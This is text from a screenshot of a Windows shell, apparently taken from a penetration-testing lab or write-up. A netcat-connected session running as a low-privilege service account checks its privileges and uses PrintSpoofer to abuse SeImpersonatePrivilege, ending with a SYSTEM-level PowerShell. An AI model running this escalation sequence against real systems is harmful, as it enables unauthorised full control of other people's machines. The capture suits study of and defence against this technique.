 Command Prompt - nc64.exe 127.0.0.1 9001
C:\Windows\system32>whoami
whoami
nt authority\local service
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking                  Enabled
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
C:\Windows\system32>C:\TOOLS\PrintSpoofer.exe -i -c powershell
C:\TOOLS\PrintSpoofer.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system